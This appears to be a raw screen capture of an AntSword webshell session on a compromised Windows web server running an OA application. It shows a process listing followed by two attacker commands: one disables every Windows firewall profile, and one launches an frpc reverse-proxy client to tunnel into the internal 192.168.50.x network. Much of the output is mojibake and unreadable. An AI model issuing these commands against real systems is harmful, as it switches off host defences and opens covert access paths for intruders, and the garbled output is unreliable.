 AntSword 编辑 窗口 调试
56.47.33.65 >_ 56.47.33.65 192.168.50.30 192.168.50.30 >_ 192.168.50.30 >_ 192.168.50.30
php-cgi.exe 1096 ��õ
php-cgi.exe 844 ��õ
php-cgi.exe 832 ��õ
php-cgi.exe 924 ��õ
conhost.exe 1712 ��õ
conhost.exe 1792 ��õ
conhost.exe 1272 ��õ
conhost.exe 1512 ��õ
conhost.exe 1280 ��õ
conhost.exe 1464 ��õ
conhost.exe 1844 ��õ
conhost.exe 1956 ��õ
conhost.exe 1980 ��õ
conhost.exe 1300 ��õ
conhost.exe 2020 ��õ
conhost.exe 2052 ��õ
conhost.exe 2060 ��õ
conhost.exe 2068 ��õ
conhost.exe 2076 ��õ
conhost.exe 2084 ��õ
conhost.exe 2092 ��õ
conhost.exe 2100 ��õ
conhost.exe 2108 ��õ
OfficeNginx.exe 2456 ��õ
conhost.exe 2464 ��õ
svchost.exe 2496 PolicyAgent
LogonUI.exe 2816 ��õ
ChsIME.exe 2968 ��õ
msdtc.exe 1288 MSDTC
php-cgi.exe 3120 ��õ
conhost.exe 1620 ��õ
cmd.exe 4452 ��õ
tasklist.exe 3032 ��õ
WmiPrvSE.exe 4092 ��õ
C:\MYOA\webroot> netsh advfirewall set allprofiles state off
0ȷ����
C:\MYOA\webroot> frpc.exe -c frpc.ini
C:\MYOA\webroot>